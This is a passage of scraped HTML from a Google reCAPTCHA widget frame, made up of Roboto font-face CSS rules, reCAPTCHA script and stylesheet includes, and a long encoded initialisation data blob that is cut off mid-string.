U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="DxB7ss_pB4z3VAxRXp0skQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="DxB7ss_pB4z3VAxRXp0skQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="DxB7ss_pB4z3VAxRXp0skQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\[base64]/DrEoww5hNwr1WbsKLw5M1wqrCvwoRazlPwrzDpljCsnM8woIgwoTDv8KDBcKqwocTw7ZNWcOxw65BwoQow47DqkDCj8KAw7xjCChLw4R3ETvDjX7DhHNzNg1tw7xTE19YwpM3BMO6bsKDwpjDnnfDvcKgwq/Dg8KawoVSbiPCpXx3wqc4B8OGwovCgGBjC1fCrcKmM8OIEhQhw4/CmU/[base64]/DncKfPhjCoArCsMOZMELDkMO+w6nCqnh+PsO4WTXDlsKCZcOTZMK8w6k0woF+wprCkcKhworCtsKEwposwq3CvcOpwr/DpXnDpFdIODpCYyRGw4RqHcO7wq9CwpzDl3Q0N2jCg20gw6UXwrFNw7TDlT7Cl28Ww6fCm3sywqLDtzrDn1ZHwrdWw4cSw7AdQ0jCp8KlWsO2wobCucO/woJLwqVvaAwMXDZwVG7ChwEQcsOfw6jCmy0xBQrDhQY+SMKhw4bDnMK1T8OKw75yw5EywoXChxNJw5RaLxJ2XR5GL8ORKMOSwrBywpfDu8KvwqhsNcK+wq5/GcOuwpwXCz4Mwr1Kw6HCrcOILMOewr7Dr8O5w77Cm8OeaV8kMTDCkTVFMsONwpLDsx/DlyrDmCDCq8Ojwp86Py3DrXPDqMKlRMO+w4M+w5oMw6TCrsOgwq5zUBzCtw9KTxkcwofDosK5FsOZwpzChz5ZwogzAzfDrsOCQMOqDcKoesKDw5nCmHFbw5zCjMKqwr5xwozCuUnDp8KycMO2w511wqjCmybCm1pbYwDCgsKHw5ReUE/CtGXDlcKpQH3DqiobEGnDmwjDoMOiw6MRQzVoIMOOw6PClkdkwoDCssOgw7o+wrVSw54KwosXHMKrwrPCuMO9w6sFOgR3YcOOVEjDksK2OsOpw48Gw7g7w5V4f3gPwpTCjcKXw5rDgVoSw6pKwoMkw6kLwqvCnmvCji/Dg8KuYgXCvsO+fCLCkcO2GmXDhcOnQlotWFxqwpLDj00iwrYMw4FTw7I/w5NxaQfCpEcBHsKew77ClsOhSMKPfijDpnc5w7EKwoXCqcO4dxlzw5XDtsK9CVrDqcK/wrnCk0bDs8KnwqdVKcKKw4NsfCLDgsKOwoXDjzDCvhTDv8OjLELCp8O/[base64]/asKUQhbCki9kw40SIlvDrWUNWsKJwrDDrHTDiXtzfsKoLzJCw5TDi0RcwoQyF8Ojw7vCmcK1I8KAw5nCp3fCpHZgw5E2wrDDpMOdw659WMKPwovDl8Kvw7ZrP8OwbMKkDlvCmmLCtsKkw7kwFsOlMsK2wrVzJcKfw4vClVc0wr/DkSHDnVghFCBNwrErecKMw57DolPDp8KtwojDkSo/B8OAH8KLF2vDoybCrgNoBx7DgExbdMOAEEjDpcKfwpsNC0fDklnDhTHDnsOQR8KBNMKlw6PDssKcwoh6FlhFwq/CrsOZCsOkMT4Jw5EAwr7CjC1bw67Co8KAw73CocKvw6lNUEJhQMONe8KRw4XCkMK6Cg3CncKrw4MCbcKDwpVbw68Ww53CvcOfNMK2IXpHd8KrNT/CkcKbHH5wwqoxwohlY8OTY8KuZQhkw5Edw4TCscKmZTHDsMOpwqLDu1MBDcKDTnYcGsO8TifCgMOUJMKFQsKYMEzCmgTCksKiWXwVZSxfwoYSYAlpw57CoyHCkhfDsiPCnS1/[base64]/woUlwphYbwxxecKCacKzwrdBVsKVa8OdSmNzwrTDrhTDpcKBwrBlCF0tRz0gw7rDscOYw4fCvsOqfF/Dk0RHSMK+w4Alf8OBw4LChRkCw6vCnMK0MhhCwrUSXcOeOMK7wrNwCGDDnEx7OsOaLATCocKvLsK+bHDDtkrDnMOFUiYPw699wrbCjCfCnjbCnjPCgMKKwr/CoMKGesO/w5ZDL8ORw6gSw6czV8KyCSvDi118wrrDvcODw6bCtWPCq27CvC9CCMOQbsKHIy3Dj8Kbw4RGw6w/eQ3CkSTCpMKzwrfCssOYwq3DosKfwpDChnrDlzdeETTCogJiw5HDrsOZPngWOFZ0w4jCmMO7w4IvbcOQTcOQIEs2wq/CtMO+wqjCn8KdQR7DgsKKw69ww4HCgTIcLcOHw4JCBznDs8OINcORG0zDgUc9TE9of8OCJ8KvwqUAL8OMwpfDgghHw47DvcOAw6LDncOdwprCqcOQMcKAQ8OBwrtBBMO6wphaRsObw7/CmMKGW8Orwp4YLcKUwpQ/[base64]/flXCgsKZwpXCscOCw7DCosO7w78yw6hIw5jCvsK5wrHCpsOxwpMGworCnlHCrzJmwpPDksKIw6vDocOTwpDDgMO3JzfCjsKpVWYkA8K0J8KOKSvCgsOWw7Fjw73DpsODwrfDkk58T8KNAsKkw6zCrMK5bT/[base64]/[base64]/[base64]/DhMKPw4XDkWfCvcOLHzMyWU3DgcKlw5bDgsO/Q8OhDcO5w4LCi1/[base64]/wp/CmBNka8Oaw6ROYMOEwolLTMKEw4fDggI/w4gwwoXDigRPLMOgwovDgcOANsKvwqTDnMKJSsOUwrXDgTQNWWlfYSjCvcOuw4RrL8OxUjZ8w5fDm3XDkDvDv3snZ8KCw5kAAsOuwpZuw7TCt8ObamnDscKuUV3ClFfCtcOQD8OFw6zCi2MWwpLCmcO8w5fDgMOqwrDChFolFMO/[base64]/Cg3PDjijDoBnCkTBPOMOfK8Ksd0nDjHrDihoAHMKJwo3CssKiw7JEYsO+LcO3wpfCjsKNOU3DusOnwrtrwpNGw7zCscOPbUbCgcK6UMO+w73CkMKTwrggwrs6VivDh8OHc3jChkrCp3JqNWV1fcOWw7PCqU9Ha0/DisKONMO5FMOkPT4Ua0ooDw3CrU7Ck8Opw7fCj8Kzw6g4w5HDhjPCny3Chw7Cs8O0w4/CuMOswp8Tw4p9DyMMdXZOwofDj2/DvQTCtQjChsK3ByZgfFRMwosawptPUsKdw5NlYX3Ch8K0w4jCtcK+ZMOrdcKIw4XCisK6w5/[base64]/[base64]/[base64]/Cs8OnwqzDpjBHwrHCvDbDp8KRdmTCrQzDmTjDkjoCJcKvIFnDny91w51Cw556w4/[base64]/CvcKvw57CogLDlgDCmcKbOirDs8KSw7LCtC5KecOuwoA+TVU9eMOkwoPDpR3DsnsxwqhPesKsbCdRwo/[base64]/DhQwcW09jD8KAwoJfeDpITyw/w5FOwoJwNFBvJMKQw6lrwpIJR0pCC2dfNEfDqcOUK0wswrLCr8KMFMKAEmnDhgTCrTYTSgzDoMK0XcKRDsOQwojDu3vDoRZSw5rDhyvCmMKZwocjTcOEw5NPwqArwp3DmMOjw7XDo8KkJMOJHVIQFcKhHmcZScKbw6bChAjDjsKIwo/CjMOMVSLCtghrWMOpPXrCqcOYPcOFc0TCu8OzBMOpBMKKw6PDrQQYw74MwpvDlcOYwp1wZyHDoMOaw5oTOBRcw7JtH8OOPRnDscO/VQJhw43CplUSM8OhYWnDl8Omw7LClgTClUjCiMKgw6XDpEpUe8K+Pz3ClnbDgMO3w6VYwrLDjsOgwpoxTlnDnC40wrAgJ8KgYUlCDsKuwrlVHsOowq/DpMKTKHzCvcO8w5rCnj3ClsKDwozDiMOrw54wwochQVZMw4vCjCduXsKYw5/Cu8KfRsOKw5TDo8OuwqNQTV5HPMKmJsK2wpkeOsOqA8OVBMOcw5DDtELCqlnDi8K8wr7CkMKrwolcSMOmw5PCinIqORrCggsRw70Pwqsow5jCjUvCgcOaw4LDo3BawqvCo8O7AQTClMOBw7gGwq7Cghldw7lHwpAJw55/w7HDo8KrScOkwrxpwoFdRcOpXMOiDgPCv1TDuMKvSsKeeMKUwoFzw64yDMOLw4R6wrYJwopvG8Knw7DCoMOnZFsbwqBKwqzDmMOtZ8Obw6bDjMKjwphbw7/DlcKZw7TCq8OcOBNawolKw70dICEfw5F4eMKOHsOHwoohwrJEwrTDrcKVwrElAsKswpPCiMOKIUrDu8KeThFqwoNJJEfDjsO4B8OXw7HDvcO7w7zCtRYsw43ClcKbwoQtw6zCij7CjsOmwpXCh8KdwqtOJjvCujEsdcO/fcK/d8KCHcOJQ8O7woJLDxDDmsKaTMOCRic2UMKawqITw4vCmcKcwoEzw5bDtcK6w5HDlU5zTGVrcy8PLzrDnsKXw7TCoMOoTAp5AD/CpMKDKkxxw7NTWEBhw6BjeWtWMsKlw7zCsxMRcsOuLMO1QcKkw5x1w67Dpzh1w4vDscOLUMKFAMO/AcOmwpIqazHCnyPCosKhQMOzFS7DgncGAQ9awpYmw43DlsKZwrwgUMKUwrAgwoDCsFIWwqvDojbCpMOjRiQYwrxSKB1Qw7rCiDjDlcObHsOMcC0LJ8Oaw6bCmFnCsMKYQcOWwo/CvgjCvXMmH8O3OXXCicK3wp9OwqzDuzHDqXR4w59XKzHCjsK/WsO8w4fDqAB4eylUa8K5SMK0CzfCkcOeHsOPw6hJW8KKwrZgOcK/woQhB3rDu8KlwojCtMOHwqZ9DgUUw5rDn2psR1/CgCM4wp1Ywr3DoitHwpczAwF2w6Q2wrrDlMKhw5HDqTFvwrYMTMKTw6cHPcKzwprCvcKXPcKqw5YEfmI/wrHDlsOoLBDDr8Oow6IJw6PDgHJHwqEPRcKgwrDCncKHJMKfBhfCuBclc1PCj8OhIVTDmGzDk8O9wqbCrcObwqEQRhTCpEPChw81wo9jUcKHN8KUI2LDs8KwwqxZwqZ+UmjCsg/CjcK8CjFCHx4rAA3CnMKdwqQ3w4vDqsK9wpooIwUTKAM8Z8O4AcOgw5J1a8KkwrYVwo5pw6TDiUDDlDfCiMK8ZX4lw4vChXlPwo/[base64]/DlUF+w5HCiMOTPSscADnDixJhMWPCrcKGW2LDgSfDm2zCtk9ewp1GXmzCjcOhZMKrw6zCmMKTw5jCtWMpCMKCZzvCssKiw5/CiT/CpzHCicOjbsKZSsKNw5lmwqDCtRVBG3dcw5ZlwpZeO2dne2F3w5UNw5xTw5DDkF8IGUDDmcKpw79Jw6cfw7/Co8KUwpbDrMKpY8OtXTpyw4B+wqATw78Iw6oMwoTDmh3Ctk3DiMOvw6pPa0Qhw7/CicKnYMO9c0cVwokZBy8AQsOrQkZAGMOueMOyw67DnMKIUmrCusKkWxZndWRYw5zDmTTDgnzDkgEWV8KuBSLCtVM6W8OiEMKVL8Kuw5DDisOAJ28Zw5TCuMO5w4tHeDFKGE3CrD8jw5DCusKDGVLDkGNnNQfDpxbDrsKEIg5AMU/[base64]/wr1WwpvCmk/CosKAwoY5TcKww7ZxYGvDv19DOMO4YMOaCsKAXcKaQVDDhS3DuW/DjlPDjDHDlcOqw6wSwp9WwpDCpcK2w6bCjlR3w4oUXcKQwo3DmsOzwqfCnw42dMKsBcOpw4s3CznDrcO+wo8pOcKaeMODFGXCl8Kuw7x7S2sPZxvCvg/DnsKsADDDsnZcw6zCtGXDmivDscOvUW3DpWHCpsO5SVEEwo4nw4AGOMOLbAVPw6HCoH/Co8KjMmnCsn/ClBRkwpDDoUvCg8O9wqrCrxpyRMO/[base64]/DoUrDqDrDjH5OBcO7w5cXLcKgwqkvWHXDhsOLKzl7KcKdw7/DpB/CvwwQCUFQw4TCq8O1RMOAw4VxwrBZwp0Ow5hja8KBw7HDtsO2NRfDrcO4wqfCo8OnN23Cs8KKwrjDpGPDjGfCvMOMSQEFZ8K3w5Jgw7rDtkDCm8OiNMKpdzDDtnLDjMKKJMObDGsqw6YAbMOnw40ZE8KqWwwhw5nDjsOqwoQZw7UiczHCvUsMwq7DnsOEwp/DucKewooHHjnCssKFKHVVw43Dj8KdJxAWNMONw4/CgBLDhsOKVHBZwobCssK/ZMO5TEnCisOCw6HDmsKnw53DpWQgw7JwRjJ5w5tRTm8ZGGHDpcOUIW/CgFHChG/DpMKBHg3CucKBNzrCtHvChjtyJcOIwqPClzfDoUwdMUPDiE3CpMKZwpsXDlMUTsOpRMKVwqHDocOLOgjDjEfDksO8GsKDwovDsMKcI1rDj2XDkl0rwonCg8OJMMOsVg9gf0DCv8KFNMOEdcKvDG7Cj8KEKMKoTm/DtiDDocO+EMKhwotUwq7Cj8O0w4DDjk8PO2/Crm8/wpfDqcKFTcKUw5fDj0nCmMOdwq3Dt8O/[base64]/CtRA7a8KVwp/Dk8OYw5vCrMKFC8Kkw57Dm8K3V8Olwq/DjMOowpbDhUs9XWEQw4PCmj3CnGkvw6ggazdcwpo8aMOBwpc0wo/DlcK+O8KNM0NsP1DCnsOWESFaacKkwr82CMOQw4LDt3sddMK4G8Ozw6XDmjrDmcOlw5hDWsOGw7jDmytpwpLCmsODwpURDwp4dMOmcy7CjnZ9wqc6w4zCvyDCoA/DpMO7w5MPwqvCpWHDjMKqwoLCkALDg8OIdMOow5ZTACzCocKtRT0mwqB/[base64]/wqYXa8KiY8OBOWgGw53Cr8O4YD/CqcK8wq8+TV/[base64]/DlwbDkh/[base64]/DhcOdBlHCgMKjasOrwpNTwqbDs8OqwovCjcO+w7nDs8O0NMKyTGfDmsKGQ3o9wrbDgzrCpsKpCcK2woZwwqLCjMOCw5MMwq/CrG43MMOhw70OK30SV3k7Wn52fMO2w5hXVxfDuk3CmRswXUvCq8Ojw5trZXQowq8vQ2VZPwlxw4B3w4kGwqQvwpfCnAPDoWHCu0rCpRfCtmJvCmNfTyXDpRBAQcOuwr/[base64]/CiWvCssKVwo5Pwp0hYsKVEMKqL8ORQRlCwrl4C8KZw7HCkG/ChUZDwp3CqsO5GsOyw6V1SsKyeAw+wrhqwrwIScKpJMKffMOuYmgmwrfCvcOcPExNT11LFkVccGPClHwaCsO4UsOxw7vDnsKaZxhmUcOmBQwvbMKzw4vDhjxswq0MfzLCnkpxelHDs8OXwoPDjMK/GgbCpFVaMTLCnGPDncKoGlfCo2NgwrrDh8Kcw6/DvxHDm2ICw6PDucOSwo86w5fCgMOQY8OiJcKGwoDCs8OMEy4fCEPCm8OuFcKyw5czPsKGHmHDgMKuLsKOJzjDoHfCoMKBw5zClF7DkcKeNcOSwqbCuzQ0VDfCkXB1wojDvsK0OMOzT8KnRMKQw5nDmH7Cl8OywpLCncKKD0ZKw4/CjcOMwojCjjwPWcOIw4HCjghDwozDisKFwqfDjcOzwrLDrcKHI8KYwoPCplzCtzzDgBhQw5FLworDuEtwwqHClcKVw7XDt0hGJw0nCMKqE8One8KXaMK4bSZ1w5pww7w1wrFzDWrCiAkIZcOSMsK/w45vwqHDnMKVO2nDplR/w5sZwrzDhU1WwoE8wr1fE2/DqnRHYlgLw57Dt8O7NMKUbFzDjsO9w4U6w4DDnMKbH8KFw6klw4stJTEaw4xfPGrCjw3Cjg3CkXrDhwHDvW85w7HCnD/Cq8O6w5rCm3zCtsOYbQh7woFaw6cdwr/ClMOYbDVgwrw1wrtWasONSMO2R8K3cmB3W8KaOy/Ds8O1fsKpcSJfwonDhMOHw4vDpcKHD2QBw5NMNwPDqEPDt8ORFMKVwqDDhwbDkMOHw7F+w4YtwqBuwphow67CkCQnw5oYQyN6woTDi8Kdw7rCt8KDw4/DhMOAw7wSX2oMdcKRw609fkckWDwGFVzCh8KEwrMzMsKDw48PYcK7Y2rCmEPDrsKzwoTCpH09w5fDoBRQAsOKw7XDq29+RsOBKi7DhMKpw5jCtMKibsO/JsOjw4bCp0fDmn44MAvDhsKGP8Kgw67CrmDDicKZw44bw6DCn2/[base64]/JRZJwrRFw57CksKWw53DrsO5w6xWNMKuwpdUw43DpsKDw7ldHsKodRLDq8KVwqwYHMOCw6zCgMKGW8Khw4xOw7d7w7BnwrfDgcKhw4B5w7rCkn7CjUAfw4/CuWHCvzs8XUbCtVfDs8O4w67CtnvCssKlw6DCtX/DocK6JsOiw6zDj8O2OQ89wqzCvMOEA2TDvEIrw5XDsTBbwrYNLirDhxg1w58oOj/DuxnDoGXCjF9NNgIKEMOiwopUM8KLEh/DnsOHwo/[base64]/Du8KdwqTChWxpPcOZw6gdw5zCi8K5wrLDusOWJMKNwrkHPcOCUsKadcOYM24NworCm8KnbMKCeBhYB8OxAS7DtMOgw4h8UhLDpWzCuxLCkMOgw5HDuifCvTPCrMOPwoAow7xEw6cSwrzCocO/[base64]/w4XDp8OSKUTDsMKEw7ZlwoE1RifCt8K3bRzCgH9Pw5rDmsKDc8KkwonClkAcwoPDssKZB8OeP8ONwp8PCD3CgR8bVkBawrTDqCpZAsKDw5PCmBrDq8OawooaGQPDskfCr8O5wo9OCAdwwqsuEm/CplXDq8ODDSQDwqjDhRcgZ2kGcmAjRBLDmCRMw5Etw5ZhNsK+w7hma8KBcsKAwo55w7o0fk9Iw7LDvkpOw5JoJcOhw5M5wpvDswHCvncqJcOtw4BiwrlBQsKXwo/Djg7DryfDicKUw4PDq39TbRpDwrXDixcvw5PCuS7ChlnCthI/woBwR8KTw4IHwrhawrgUIcKkw4HCuMKzw4JmdE/[base64]/CqMOuw6AEw71rwo9JVQ8LwrjDn8KRw75lwrTDm8KmasOswptuGMOAw5IlFFLCmGNew5lKwogjw758wrvCtcO5PVvCsDrDri3CgWDDg8KZw53CvcOqaMOufMOoRlhMw5ZMw6fDlEbDusOtV8OJw5lBwpDDjSBvahjCjg3DryNkwq/CnD4mDGnDiMOabTpzw65vTsK/[base64]/[base64]/CtcOKGcOVwqwWwqfDnsKRD8OCw77CvMKTE8K/AFLCviPCnDIccMK+wrvDgcOiw6pNw6IacsKKw7BeZxHDvFwdBsKVPMOCCgtWwrlhRsKyAcKYw5HCm8KwwqFbUCXCvMORwqrCrhfDgAvCqsOZNMK9w7/DjHvDrz7DtHLCkC0nw7EHasOew5LCosO6w74WwqjDksODcS5cw6ZPccOBO0B3woY6w4nDq1xSUHTCjjvCqsKdw71KY8Oyw4Frw4ZawpvDv8KpFyxfwo/[base64]/CkDZGNUliwqLCsEzChcKFRMK5wrEADcK8acOTwofCrUxaUnYfK8Knw5Urwqd4wrxzw6rDnFnCkcKow6Bow7bCv0QIw7EhLcODKXTDv8Kow5vDt1DDusO6wpDCkTlXwrh6wo4VwrJYw5QnC8KDCm3DhRvCvcO0LiLCvMK3wprDusOuHyR6w4PDs0VmRi/Dj0XDo1Urwp02wpvDmcOrATBBwoYra8KIA0rCs3ZYVMKNwq/DkRnCjMK7wpMgSgjCr2xaG27CugI+w4XCkUR+w4vCrcKNZnHCvcOMw5rDtzJDLksBw6tvKV3Cv2YYwprDt8KGw5DDrErCq8OCMzDCm0vDh2ZtEVgTw7ELY8O4LMKFw5HDvyTDt1bDuQNXdX4gwpsuXcKowqU0w7gmXnEdNsOTJ3nCvcOOAQc/wpDDtknClWHDpmvCp2p5F2Imw7Zww4zCm03CtH/CqcObwq1IwoPCgm0kEAVTwqLCpGEmHyJMMDLClcObw70Wwrwdw6UoNcKFBMKfw5gfwqBzRlnDn8Onw7ZZw5DDijAvwrsab8KQw67DjsKTT8KXHXfDhcKhw77DnyVZU0QvwrYNFcOWMcK4WDnCtcOhw6zDsMOTBMO3